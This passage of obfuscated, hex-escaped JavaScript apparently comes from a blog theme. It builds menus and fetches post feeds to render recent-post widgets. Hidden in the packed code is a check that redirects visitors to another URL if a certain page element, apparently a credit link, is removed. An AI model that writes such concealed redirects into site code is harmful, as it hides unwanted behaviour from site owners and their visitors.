5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\